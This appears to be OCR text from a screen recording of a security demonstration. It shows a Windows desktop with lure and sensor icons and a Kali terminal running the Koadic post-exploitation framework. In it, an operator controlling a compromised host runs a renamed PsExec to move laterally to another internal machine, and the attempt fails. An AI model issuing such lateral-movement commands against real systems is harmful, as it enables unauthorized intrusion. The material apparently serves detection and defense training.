 WIN10DETECT - 172.17.0.26 - Remote Desktop Connection
Recycle Bin
Invoice
Lure....
WindowsS...
Hostname : SE-RDA-WIN10-DT
root@kali: ~/tools/koadic
File
Ho
Cu
Co
Paste
Clipboard
WordPad does
BloodHou...
Mo
Fire
MalQuery
Malware
Docu
Google
Chrome
Ins
Sensor
HxD.exe
Restor
dlets.
Transfer complete.
[koadic: ZOMBIE 0 (172.17.0.26) - C:\Users\demo\Desktop]> cd C:\Users\Public
[*] Zombie 0: Job 20 (implant/manage/exec_cmd) created.
[koadic: ZOMBIE 0 (172.17.0.26) - C:\Users\Public]> 1.exe -accepteula -s -h \\17
2.17.0.29 -i SE-RDA-W10-CO
[*] Zombie 0: Job 21 (implant/manage/exec_cmd) created.
Result for `cd /d C:\Users\Public & cd`:
C:\Users\Public
Result for `cd /d C:\Users\Public & 1.exe -accepteula -s -h \172.17.0.29 -i SE-R
DA-W10-CO`:
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
All pipe instances are busy.
Starting SE-RDA-W10-CO on 172.17.0.29....0.29...
Error establishing communication with PsExec service on 172.17.0.29:
[koadic: ZOMBIE 0 (172.17.0.26) - C:\Users\Public]>
100%
Search the web and Windows
WindowsSensor.exe
Show all
9:23 AM
9/17/2020